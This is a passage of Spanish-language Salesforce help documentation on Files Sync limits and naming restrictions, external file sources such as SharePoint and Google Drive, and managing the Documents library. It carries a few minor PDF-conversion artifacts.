


 $\mathbf Z$ Nota: Si en su organización se utilizan licencias de usuario personalizadas, haga contacto con su administrador para conocer si estas licencias proporcionan almacenamiento adicional.

#### Almacenamiento individual

Salesforce Files Sync sincroniza hasta 10 GB de archivos entre la carpeta Salesforce Files Sync de su escritorio, Salesforce en Internet y dispositivos móviles con Salesforce1. Salesforce Files Sync seguirá sincronizando sus archivos existentes, pero no sincronizará sus nuevos archivos su añade más de 10 GB de archivos a su carpeta Salesforce Files Sync. Si alcanza el límite de almacenamiento individual de 10 GB, deberá eliminar archivos existentes para sincronizar nuevos archivos.

## Nombres de archivo y extensiones que evitan la sincronización

Algunas características de archivos pueden evitar que se sincronicen entre sus dispositivos e Internet.

- **•** Archivos sin bytes
- **•** Archivos sin una extensión
- **•** Nombres de archivo que comienzan con:
	- **–** AUX.
	- **–** CLOCK\$.
	- **–** COM1.
	- **–** COM2.
	- **–** COM3.
	- **–** COM4.
	- **–** COM5.
	- **–** COM6.
	- **–** COM7.
	- **–** COM8.
	- **–** COM9.
	- **–** CON.
	- **–** LPT1.
	- **–** LPT2.
	- **–** LPT3.
	- **–** LPT4.
	- **–** LPT5.
	- **–** LPT6.
	- **–** LPT7.
	- **–** LPT8.
	- **–** LPT9.
	- **–** NUL.
- **–** PRN.
- **–** ~
- **–** .
- **•** Archivos con estos nombres:
	- **–** desktop.ini
	- **–** thumbs.db
	- **–** .DSStor
- **•** Archivos con estas extensiones:
	- **–** .tmp
	- **–** .conflicted
	- **–** .part
	- **–** .partial
	- **–** .download
	- **–** .crdownload
	- **–** extensiones que comienzan por .sb-
- **•** Los diversos sistemas operativos tienen restricciones de nombres de archivo diferentes. Salesforce Files Sync sincroniza cualquier archivo cuyo nombre esté permitido en su sistema operativo. Eso significa que si puede asignar un nombre a un archivo en su escritorio, puede sincronizarlo utilizando Salesforce Files Sync. Si sincroniza un archivo desde Mac®OS X®, se sincronizará en Internet, pero si el nombre de archivo no está permitido en Microsoft Windows®, el archivo no se descargará a su escritorio de Windows.

Para garantizar que todos sus archivos se sincronizan entre todos sus sistemas, evite utilizar estos caracteres en nombres de archivo:

- **–** \ (barra diagonal invertida)
- **–** : (dos puntos)
- **–** \* (asterisco)
- **–** ? (signo de interrogación)
- **–** ' (apóstrofo)
- **–** < (signo menor que)
- **–** > (signo mayor que)
- **–** / (barra)
- **–** | (barra vertical)
- **–** TM (símbolo de marca comercial)
- **–** ∞ (signo infinito)
- **–** § (sección)
- **–** (viñeta)
- **–** ≠ (no igual a)
- **–** ` (acento grave)
- **–** " (comillas)
- **–** ... (puntos suspensivos)
- **–** ≥ (signo superior o igual a)
- **–** ≥ (signo inferior o igual a)
- **–** &
- **•** Archivos con nombres con más de 254 caracteres de longitud

#### Restricciones de nombre de carpeta sincronizada

Salesforce Files Sync no sincroniza algunas carpetas debido a restricciones de nombres de carpeta.

Los diversos sistemas operativos tienen restricciones de nombres de carpeta diferentes. Salesforce Files Sync sincroniza cualquier carpeta cuyo nombre esté permitido en su sistema operativo. Eso significa que si puede asignar un nombre a una carpeta en su escritorio, puede sincronizarla utilizando Salesforce Files Sync. Si sincroniza una carpeta desde Mac®OS X®, se sincronizará en Internet, pero si el nombre de carpeta no está permitido en Microsoft Windows® , la carpeta no se descargará a su escritorio de Windows.

Para garantizar que todos sus archivos se sincronizan entre todos sus sistemas, evite utilizar nombres de carpeta que:

- **•** Contengan estos caracteres:
	- **–** / (barra diagonal)
	- **–** \ (barra diagonal invertida)
	- **–** : (dos puntos)
	- **–** \* (asterisco)
	- **–** ? (signo de interrogación)
	- **–** " (comillas)
	- **–** < (signo menor que)
	- **–** > (signo mayor que)
	- **–** | (barra vertical)
- <span id="page-3062-0"></span>**•** Superen 255 caracteres
- **•** Tengan un nombre de carpeta idéntico en el mismo directorio

# Eliminar un archivo de la página de detalles del archivo

Haga clic en **Eliminar** en la [página de detalles de un archivo](#page-3050-0) para eliminar el archivo de todas las ubicaciones en las que se ha compartido. Si el archivo se comparte mediante un vínculo, cualquier usuario con el vínculo dejará de tener acceso al archivo. Para restaurar el archivo eliminado, haga clic en el vínculo **Papelera de reciclaje** en la ficha **Inicio**. Seleccione el archivo y haga clic en **Recuperar**. El archivo se restaura así como el resto de colaboraciones asociadas.

Nota: Sólo los propietarios de archivos y los usuarios con el permiso "Modificar todos los datos" pueden eliminar los archivos. Para saber quién puede realizar las acciones en un archivo, consulte [¿Quién puede ver mi archivo?](#page-3041-0).

#### CONSULTE TAMBIÉN

[Eliminación de archivos y vínculos de una noticia en tiempo real de Chatter](#page-2953-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** y **Developer Edition**

# Archivos externos

# Proporcionar sus credenciales para fuentes de datos externas

Si su administrador ha configurado una fuente de datos como SharePoint para utilizar la autenticación por usuario, proporcione sus credenciales en Salesforce.



Sugerencia: Cuando accede por primera vez a un sistema externo en Salesforce, se le solicita ingresar sus credenciales. Haga clic en el vínculo proporcionado para completar la mayoría de estos pasos de forma automática.

- **1.** Desde su configuración personal, ingrese *Autenticación* en el cuadro Búsqueda rápida, luego seleccione Configuración de autenticación para sistemas externos.
- **2.** Haga clic en **Nuevo**.
- **3.** Desde el menú Tipo de objeto principal, seleccione "Fuente de datos externa".
- **4.** En el menú Fuente de datos externa, seleccione una fuente de datos creada por su administrador.
- **5.** Para SharePoint 2010 o 2013, establezca las siguientes opciones:
	- **•** Protocolo de autenticación: Seleccione "Autenticación de contraseña".
	- **•** Nombre de usuario: Ingrese su nombre de usuario de SharePoint.
	- **•** Contraseña: Ingrese su contraseña de SharePoint.
- **6.** Para Google Drive, SharePoint Online o OneDrive for Business, establezca las siguientes opciones:
	- **•** Protocolo de autenticación: Seleccione "OAuth 2.0".
	- **•** Proveedor de autenticación: Seleccione el proveedor creado por su administrador para esta fuente de datos.
	- **•** Ámbito: Dejar en blanco.
	- **•** Iniciar flujo de autenticación en Guardar: Seleccione para verificar inmediatamente sus credenciales de inicio de sesión con la fuente de datos externa.

#### **7.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para acceder a fuentes de datos basadas en la Nube como SharePoint Online:

**•** "Files Connect Cloud"

Para acceder a fuentes de datos in situ como SharePoint 2010:

**•** "Files Connect in situ"

# Acceder y compartir archivos externos

Cuando su administrador active Files Connect, puede acceder a archivos desde fuentes externas como Google Drive y SharePoint o compartirlos a través de las noticias en tiempo real y la página de inicio de Archivos.

# Descargar o compartir archivos en la ficha Archivos

Si desea descargar archivos externos en su sistema local o compartirlos con un conjunto de personas en su organización, utilice la ficha Archivos.

- **1.** En la parte superior de la ventana de Salesforce, haga clic en la ficha Archivos.
- **2.** En la columna izquierda, la lista Archivos externos muestra fuentes de datos externas disponibles. Haga clic en uno para acceder a los archivos que contiene.

- **3.** A la izquierda de un nombre de archivo, haga clic en el menú emergente  $\Box$  y seleccione una de las siguientes opciones:
	- **• Abrir** el archivo en la fuente de datos externa como SharePoint.
	- **• Descargar** el archivo en su sistema local. (Desde sistemas in situ como SharePoint 2010, 2 GB es el tamaño máximo de descarga.)
	- **Compartir una copia** del archivo externo almacenado en Salesforce. Si se comparten los archivos con un grupo de Chatter, todos los miembros del grupo pueden acceder a los archivos, incluso si carecen de acceso al sistema externo.
	- **• Compartir una referencia** al archivo externo almacenado fuera de Salesforce. No hay vistas previas disponibles, y las descargas de archivos están disponibles únicamente para usuarios con acceso al sistema externo. (Los usuarios deben ingresar credenciales para el sistema en la sección Configuración de autenticación para sistemas externos de la configuración personal).
	- Nota: Su administrador decide si se hace referencia a los archivos compartidos o se copian: solo verá una opción. Independientemente del modo de colaboración, Salesforce no refleja revisiones de archivos en sistemas externos. Sin embargo, el modo Referencia señala las últimas versiones en esos sistemas.

# Compartir archivos en las noticias en tiempo real

Si desea incluir archivos externos en una plática específica de Chatter, utilice las noticias en tiempo real. Todos los archivos compartidos en las noticias en tiempo real son copias o bien referencias, según determine su administrador.

- **1.** Mientras redacta una publicación, haga clic en **Archivo** sobre las noticias en tiempo real y luego haga clic en **Seleccionar un archivo de Salesforce**.
- **2.** En la columna izquierda, haga clic en la fuente externa, como SharePoint.
- **3.** Junto al archivo que desea compartir, haga clic en **Adjuntar**.

# **EDICIONES**

Disponible en: Salesforce Classic y Lightning Experience

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para acceder a fuentes de datos basadas en la Nube como SharePoint Online:

**•** "Files Connect Cloud"

Para acceder a fuentes de datos in situ como SharePoint 2010:

**•** "Files Connect in situ"

Nota: En la lista Reciente, el contenido de Google Drive está limitado a los 24 documentos a los que se ha accedido recientemente en los 30 últimos días. Salesforce admite documentos, hojas de cálculo, presentaciones y dibujos de Google.



CONSULTE TAMBIÉN

[Compartir archivos con personas en Salesforce Classic](#page-3046-0)

[Compartir archivos con grupos](#page-3045-0)

[Compartir archivos con bibliotecas](#page-3047-0)

# Buscar archivos externos

Busque una fuente de datos externa como Google Drive o SharePoint justo en Salesforce.

### Buscar en una fuente de datos externa específica

- **1.** En la columna izquierda de la ficha Chatter o Archivos, haga clic en el nombre de la fuente de datos.
- **2.** En el cuadro de búsqueda que aparece para la fuente de datos, ingrese términos de búsqueda como un autor o título de documento. (La información específica que puede buscar depende de la configuración de la fuente de datos externa.)



## Buscar globalmente datos externos y de Salesforce

Si su administrador activa la búsqueda global para una fuente de datos externa, puede buscar sus contenidos cómodamente junto con sus datos de Salesforce.

- **1.** En el cuadro de búsqueda global en la parte superior de la ventana de Salesforce, ingrese sus términos de búsqueda.
- **2.** Para filtrar los resultados según una fuente de datos externa específica, haga clic en su nombre en la columna izquierda (por ejemplo, "SharePoint 2010").



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Files Connect para fuentes de datos externas basadas en la Nube está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Files Connect para fuentes de datos externas in situ está disponible por un costo adicional en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para acceder a fuentes de datos basadas en la Nube como SharePoint Online:

**•** "Files Connect Cloud"

Para acceder a fuentes de datos in situ como SharePoint 2010:

**•** "Files Connect in situ"

Sugerencia: Si a menudo desea ver contenido desde una fuente de datos externa específica, fíjela a la parte superior de los resultados de búsqueda global: En la columna izquierda, pase el ratón sobre el nombre de la fuente de datos y haga clic en el icono de anclaje. (Si no ve la fuente de datos listada, haga clic en Buscar todo.)

# Biblioteca de documentos

# Descripción general de la biblioteca de documentos

Una biblioteca de documentos es un lugar donde se guardan archivos sin relacionarlos con cuentas, contactos, oportunidades ni otros registros. Cada documento de la biblioteca se encuentra en una carpeta. Los atributos de la carpeta determinan la accesibilidad de la carpeta y de los documentos que contiene.

# Presentación de la ficha Documentos

Si la ficha Documentos no está visible, puede personalizar la presentación para mostrarla.

Nota: La ficha Documentos no forma parte de Salesforce CRM Content.

#### CONSULTE TAMBIÉN

[Diferencias entre Archivos, Salesforce CRM Content, Salesforce Knowledge, Documentos y Archivos adjuntos](#page-3031-0)

# Página de inicio de documentos

Al hacer clic en la ficha Documentos, se muestra la página de inicio de documentos.

- Nota: Si la ficha Documentos no está visible, puede personalizar la presentación para mostrarla.
- **•** Debajo de **Buscar un documento**, escriba palabras clave para buscar un documento.
- **•** En la sección **Carpetas de documentos**, seleccione una carpeta para ver todos los documentos que contiene.
- **•** La sección **Documentos recientes** muestra los diez o veinticinco últimos documentos que ha visto, con el más reciente en primer lugar. Esta lista se deriva de los elementos recientes e incluye los registros que son de su propiedad y propiedad de otros usuarios. Alterne entre los vínculos **Mostrar 25 elementos** y **Mostrar 10 elementos** para cambiar el número de elementos que deben mostrarse.
- **•** En la sección **Documentos recientes**, haga clic en **Nuevo** para cargar un nuevo documento.

Nota: La ficha Documentos no forma parte de Salesforce CRM Content.

#### CONSULTE TAMBIÉN

[Cargar y reemplazar documentos](#page-3068-0) [Visualizar listas de documentos](#page-3068-1)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para ver la ficha Documentos:

**•** "Leer" en documentos

Para ver documentos

**•** "Leer" en documentos

Para cargar nuevos documentos:

**•** "Crear" en documentos

# <span id="page-3068-1"></span>Visualizar listas de documentos

La página de lista de documentos muestra una lista de los documentos en la carpeta seleccionada. En esta página puede ver información detallada del documento y manipularlo.

- **•** Haga clic en el nombre del documento para [ver las propiedades del documento.](#page-3073-0)
- **•** Haga clic en **Modificar** junto a un documento para [modificar las propiedades del documento](#page-3072-0).
- **•** Haga clic en **Ver** para abrir el archivo en la aplicación asociada. Si un tipo de archivo no se reconoce o la aplicación no se carga en su máquina, Salesforce muestra un cuadro de diálogo de descarga estándar que le pide que seleccione una opción de almacenamiento.
- **•** Seleccione una carpeta para ver una lista de los documentos almacenados en dicha carpeta.
- **•** Haga clic en cualquier encabezado de columna para ordenar los documentos en orden ascendente o descendiente utilizando la información de esa columna.
- **•** En el margen superior de la lista, haga clic en una letra para ver el contenido de la columna ordenada que comienza con ese carácter.
- **•** Haga clic en **Página siguiente** o **Página anterior** para ir al siguiente conjunto de documentos o al anterior.
- **•** Al final de la lista de documentos, seleccione **menos** o **más** para ver más o menos información en la lista.
- **•** Haga clic en **Vista de impresión** para mostrar la vista de lista actual en un formato que esté listo para su impresión.
- Nota: Si no puede encontrar un documento, puede deberse a que no tiene acceso a la carpeta en que se encuentra.

#### <span id="page-3068-0"></span>CONSULTE TAMBIÉN

[Cambiar autores de documentos](#page-3075-0)

# Cargar y reemplazar documentos

#### Carga de un nuevo documento

Para cargar un nuevo documento:

- **1.** Haga clic en **Documento nuevo** en la ficha Documentos, o bien haga clic en **Nuevo** junto a **Documentos recientes** en la página de inicio de documentos. Si no aparece la opción Documento nuevo, compruebe si posee los permisos adecuados.
- 2. En la página Cargar nuevo documento, especifique un Nombre de documento descriptivo. Si desea utilizar el nombre del archivo, deje este campo en blanco. El nombre del archivo aparecerá automáticamente al cargar el archivo.
- **3.** Si tiene el permiso "Personalizar aplicación", ingrese un nombre exclusivo que utilizarán la API y paquetes gestionados.
- **4.** Puede marcar una de las siguientes opciones:
	- **•** Indicar documento interno: Cuando la opción está marcada, se agrega una marca al documento indicando que los usuarios que visualicen el documento no deben compartir el archivo fuera de la organización.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

#### Para ver documentos

**•** "Leer" en documentos

Para cambiar las propiedades del documento:

**•** "Modificar" en documentos

Para reemplazar documentos:

**•** "Modificar" en documentos

Para eliminar documentos:

**•** "Eliminar" en documentos

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

Para cargar nuevos documentos:

**•** "Crear" en documentos

Para reemplazar documentos:

**•** "Modificar" en documentos

Nota: Marcar esta casilla no fuerza expresamente cualquier reglas de seguridad.

- **•** Imagen disponible de modo externo si el documento es una imagen, como un logotipo, que no sea confidencial. Marque este cuadro para:
	- **–** Hacer que la imagen esté disponible desde plantillas de email HTML sin necesidad de un nombre de usuario y contraseña de Salesforce
	- **–** Utilizar la imagen como icono de ficha personalizada o logotipo de aplicación personalizada, lo cual requiere un nombre de usuario y contraseña de Salesforce para visualizarla
	- **–** Muestra la imagen como un logotipo personalizado en solicitudes de reunión

Las casillas de verificación Indicar que el documento es interno y Imagen disponible de modo externo se excluyen mutuamente; no puede seleccionar las dos a la vez.

- **5.** Seleccione una carpeta para el documento.
- **6.** Ingrese una descripción para utilizar como criterio de búsqueda.
- **7.** Ingrese las palabras clave que puede utilizar como criterios de búsqueda.
- **8.** Seleccione un documento o una opción de ruta.
	- **•** Para cargar un documento, haga clic en **Examinar**, seleccione el archivo y haga clic en **Abrir**.
	- **•** Para almacenar un vínculo con el documento, ingrese la ubicación del documento. Escriba una ruta y un nombre de archivo o una dirección URL como: C:\Quotes\quote.doc, \\Server\Departments\Marketing\logo.doc 0 http://www.salesforce.com.

#### **9.** Haga clic en **Guardar**.

#### Sustituir un documento

Para sustituir un documento por una versión actualizada:

- **1.** Visualice el documento que desea sustituir. Para obtener instrucciones sobre la localización de un documento en la biblioteca de documentos, consulte [Buscar documentos](#page-3070-0).
- **2.** Haga clic en **Reemplazar el documento**.
- **3.** Seleccione un documento o una opción de ruta.
	- **•** Para cargar una sustitución, haga clic en **Examinar**, seleccione el archivo y haga clic en **Abrir**.
	- **•** Para almacenar un vínculo con la sustitución, ingrese la ubicación de la sustitución. Escriba una ruta y un nombre de archivo o una dirección URL como: C:\Quotes\quote.doc, \\Server\Departments\Marketing\logo.doc 0 http://www.salesforce.com.
- **4.** Haga clic en **Reemplazar el documento**.

#### Sugerencias para actualizar o sustituir documentos

- **•** Los documentos guardados como vínculos no se podrán adjuntar a los emails, pero ahorran espacio en la biblioteca de documentos.
- **•** Si su administrador activa la búsqueda de contenido de documentos, Salesforce también realizará una búsqueda de texto completo del documento. Cuando se carga un nuevo documento o se sustituye uno antiguo, su contenido estará disponible para realizar búsquedas.
- **•** Salesforce almacena la fecha de carga más reciente como la fecha de la última modificación.
- **•** Puede cargar documentos que tengan nombres de archivos de hasta 255 caracteres, incluyendo la extensión.

- **•** El tamaño máximo de un documento para cargar es de 5 MB. El tamaño máximo para un logotipo de aplicación personalizada es de 20 KB.
- **•** El almacenamiento de archivos que se utiliza en la organización incluye todos los archivos almacenados en la biblioteca de documentos.
- **•** Si el ajuste de seguridad No permitir cargas de HTML como adjuntos o registros de documento está activado para su organización, no podrá cargar los archivos que tengan las siguientes extensiones: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi y .svg.

# CONSULTE TAMBIÉN

<span id="page-3070-0"></span>[Presentar y modificar propiedades del documento](#page-3072-0)

# Buscar documentos

Para buscar documentos específicos, utilice el botón **Buscar documento** en la página de inicio de documentos.

- **1.** Haga clic en la ficha Documentos.
- **2.** Ingrese los términos de la búsqueda. Salesforce busca los campos siguientes:
	- **•** Nombre del documento
	- **•** Palabras clave
	- **•** Descripción

# **3.** Haga clic en **Buscar documento**.

La búsqueda devuelve una lista de documentos que coinciden con sus términos de búsqueda. Los resultados de la búsqueda se enumeran en orden según el porcentaje de coincidencia mayor. Los campos Palabras clave y Nombre del documento se utilizan para determinar los grados de coincidencia. Los campos que ve están predefinidos y no pueden modificarse.

- Sugerencia: Encierre una frase entre comillas para buscar las palabras en esa secuencia. Por ejemplo, una búsqueda de "mis logotipos" devuelve documentos cuyos campos o contenido contengan la frase exacta y los documentos cuyos campos contengan las palabras mis y logotipos. Sin comillas, la búsqueda mostrará los documentos cuyos campos o contenido contengan cualquiera de las palabras de la búsqueda. Por ejemplo, mis logotipos devuelve documentos cuyos campos o contenido contengan mis y logotipos.
- **4.** Seleccione cualquier documento para ir directamente a la página de detalles de dicho documento, o haga clic en **Vista** para abrir el documento en una ventana nueva.

Si su administrador activa la búsqueda de contenido de documentos, Salesforce también realizará una búsqueda de texto completo del documento. Cuando se carga un nuevo documento o se sustituye uno antiguo, su contenido estará disponible para realizar búsquedas.

Nota: Salesforce determina automáticamente si el contenido de un documento se puede buscar. Si la propiedad Contenido de documento que permite búsquedas está activada para un documento, su contenido se ha procesado correctamente y se puede buscar. Si su documento es extenso, la búsqueda del contenido de un documento de Salesforce puede tardar varios minutos y se activa la propiedad Contenido de documento que permite búsquedas.

También puede buscar documentos utilizando la búsqueda global.

- **1.** Ingrese sus términos de búsqueda en el cuadro de búsqueda del encabezado.
- **2.** Seleccione **Opciones de búsqueda...** en la lista desplegable y Documentos para reducir sus resultados de búsqueda.
- **3.** Haga clic en **Buscar**.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para ver documentos

**•** "Leer" en documentos

Los siguientes tipos de archivo son compatibles con la búsqueda de contenido de documento.

Nota: El contenido de los documentos que superan los tamaños máximos no se buscarán; sin embargo, los campos de documentos mencionados anteriormente, se buscarán. Sólo se busca el primer millón de caracteres de texto. El texto que no se incluya dentro de estos límites no se incluye en la búsqueda.



En algunos casos, no se realizan búsquedas en documentos. Entre ellos se incluyen:

- **•** Si se cambia la extensión del archivo a un formato diferente, no se realiza la búsqueda, incluso si las extensiones son válidas. Por ejemplo, un archivo . txt cuya extensión se cambia a . rtf no se busca.
- **•** Los documentos PDF y Word pueden tener restricciones de seguridad que impiden que se realicen búsquedas. Para asegurarse de que el contenido se puede buscar, la propiedad de "extracción de contenido" de su archivo debe estar definida a "Activada" cuando cree su documento.

CONSULTE TAMBIÉN

[Buscar contenido](#page-3088-0) [Buscar archivos](#page-3036-0)

# Eliminar documentos

Para eliminar un documento, haga clic en **Eliminar** junto al documento en la página de lista de documentos. También puede hacer clic en **Eliminar** en la página de detalles de documentos.

Cuando elimina un documento, Salesforce lo almacena en la Papelera. Puede restaurar el documento en su biblioteca de documentos haciendo clic en **Recuperar** en la Papelera.



- **•** Puede eliminar cualquier documento de su carpeta personal, pero solo puede eliminar un documento de una carpeta pública si tiene el permiso "Gestionar documentos públicos".
- **•** Si elimina un documento que está incluido en un membrete o una plantilla de email HTML, todos los mensajes de email que utilicen el membrete o la plantilla mostrarán un vínculo dañado en su lugar. Puede arreglar el vínculo dañado eliminando el documento en la Papelera.
- **•** No puede eliminar un documento que se está utilizando como logotipo personalizado en solicitudes de reuniones. Para eliminarlo, primero debe seleccionar otro documento que se utilice como logotipo o desactivar la opción de mostrar un logotipo personalizado en las solicitudes de reuniones.

## CONSULTE TAMBIÉN

[Propiedades del documento](#page-3073-0)

 $\overline{P}$ PERMICOS DE LICULADIO

# <span id="page-3072-0"></span>Propiedades

#### Presentar y modificar propiedades del documento



# EDICIONES

nible en: Salesforce  $i\epsilon$ 

Disponible en: **Todas** las ones excepto **Database.com**

**Presentación de documentos**: Una vez localizado un documento en la página de inicio o en la lista de documentos, haga clic en su nombre para mostrar información pormenorizada del documento.

**Modificación de las propiedades del documento**: Para actualizar [propiedades del documento](#page-3073-0), haga clic en **Modificar**.

